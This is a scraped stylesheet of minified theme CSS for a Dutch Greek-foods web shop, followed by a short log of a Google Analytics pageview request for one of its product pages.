.et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#676c27}.footer-widget h4{color:#676c27}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#676c27}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#676c27}a{color:#dd8808}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(255,255,255,0.7)}#main-header .nav li ul{background-color:#ffffff}#top-header,#et-secondary-nav li ul{background-color:#dae09a}#top-header,#top-header a{color:rgba(0,0,0,0.7)}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#556b01}.et_search_form_container input::-moz-placeholder{color:#556b01}.et_search_form_container input::-webkit-input-placeholder{color:#556b01}.et_search_form_container input:-ms-input-placeholder{color:#556b01}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current_page_item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current_page_item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current_page_item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current_page_item>a{color:#546b4f}#main-footer{background-color:#dae09a}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#676c27}.footer-widget li:before{border-color:#676c27}#main-header{box-shadow:none}.et-fixed-header#main-header{box-shadow:none!important}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_centered #logo{max-height:100%}.et_pb_svg_logo.et_header_style_centered #logo{height:100%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:42px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:42px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:83px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:83px;margin:-83px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:83px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:83px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:33px 0 33px 0!important}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#dae09a}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:rgba(255,255,255,0.9)}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#556b01!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#556b01!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#556b01!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#556b01!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#546b4f!important}.et-fixed-header#top-header a{color:rgba(0,0,0,0.7)}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:10px!important;border-bottom:3px solid rgba(218,224,154,0.45)}.page-description{margin-bottom:20px}.wcct_countdown_timer_wrap{margin-top:25px}@media (min-width:767px){.gq-blurb-hover .et_pb_main_blurb_image{position:relative;overflow:hidden}.gq-blurb-hover img.et-waypoint{margin-bottom:-5px;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-transform:scale(.99);transform:scale(.99)}.gq-blurb-hover img.et-waypoint:hover{-webkit-transform:scale(1.11) rotate(2deg);transform:scale(1.11) rotate(2deg)}}.woocommerce #content input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover{background:#4b4e1c!important;background-color:#4b4e1c!important;color:white!important;text-shadow:transparent!important;box-shadow:none;border-color:#4b4e1c!important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:rgba(255,255,255,0)}.single-product .sb_woo_product_image img,.et_pb_woo_single_product .sb_woo_product_image img{pointer-events:none}#main-footer{background-color:rgba(103,108,39,0.35)}.et-pb-active-slide .et_pb_slide_description{animation-name:flipInX}.woocommerce nav.woocommerce-pagination{text-align:right}.woocommerce nav.woocommerce-pagination ul{border:2px solid #959969}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#DAE09A;color:#000000}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:60px}.et_pb_scroll_top.et-visible{animation:fadeInBottom 1s 1 cubic-bezier(0.77,0,.175,1);background:#dae09a;border-style:solid;border-color:white;border-width:1px}.et_pb_scroll_top.et-pb-icon{bottom:0px;right:70px;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-webkit-border-bottom-left-radius:0px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;-moz-border-radius-bottomleft:0px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:0px;background:#dae09a}ul.et_pb_side_nav{background:#dae09a}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{color:#676c27}.nav li ul{left:-150px}mark{display:none}#left-area h1{color:#676c27}.et_pb_widget h4.widgettitle,.et_pb_widget h4.title{color:#676c27}.posted_in a{color:#d4e138}.woocommerce ul.cart_list li a:hover,.woocommerce ul.product_list_widget li a:hover,.woocommerce-page ul.cart_list li a:hover,.woocommerce-page ul.product_list_widget li a:hover{color:#d4e138}.et_pb_bg_layout_dark .et_pb_slide_description{font-weight:900}.et_pb_widget h4.widgettitle,.et_pb_widget h4.title{display:none}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{font-size:14px!important}#reply-title{display:none}.form-allowed-tags{display:none}label.screen-reader-text{display:none}.et_pb_section{padding:20px 0}.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page #content .quantity input.qty{background-color:#dae09a!important}.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus{color:#dae09a!important;border:1px solid #dae09a!important}.et_overlay{background:transparent;border:0px solid #dae09a}div.pp_overlay{z-index:00000}#main-content,.et_pb_section{background:transparent;padding:0px 0}div.hr{height:18px;background:transparent url(https://www.degrieksewinkel.nl/wp-content/uploads/hr-olive-leaf.png) no-repeat scroll center;padding-bottom:90px}div.hr hr{display:none}div#user-submitted-posts fieldset input.usp-input{width:100%;font-size:16px}div#user-submitted-posts textarea.usp-textarea{width:100%;font-size:16px}div.pp_woocommerce .pp_content_container{background:url('https://www.degrieksewinkel.nl/wp-content/uploads/leather3.png')!important}div.pp_woocommerce .pp_description{display:none!important}div.pp_pic_holder{z-index:100000}div.ppt{display:none!important}div.pp_overlay{background:#676c27}div.pp_woocommerce .pp_close{background-color:#dae09a}.woocommerce div.product .out-of-stock,.woocommerce #content div.product .out-of-stock,.woocommerce-page div.product .out-of-stock,.woocommerce-page #content div.product .out-of-stock{color:#dae09a}#dgw-acc{height:400px}.et_pb_column_1_3 .et_pb_newsletter,.et_pb_column_1_4 .et_pb_newsletter,.et_pb_column_3_8 .et_pb_newsletter{padding:40px 0}@media (min-width:981px){.textwidget{position:sticky;position:-webkit-sticky;top:30px}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:none}p:not(.has-background):last-of-type{padding-bottom:35px;font-size:20px}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2123615369&t=pageview&_s=1&dl=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fhalls-rolletje-keelsnoepjes-blauw%2F&ul=en-us%40posix&dt=HALLS%20rolletje%20keelsnoepjes%20blauw%20%7C%20De%20Griekse%20Winkel&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=1248511795&gjid=99095488&cid=515841981.1763490409&tid=UA-50177048-2&_gid=619285251.1763490409&_slc=1&z=1282734422
body_size: -451
content:
2,cG-25RVKV4T75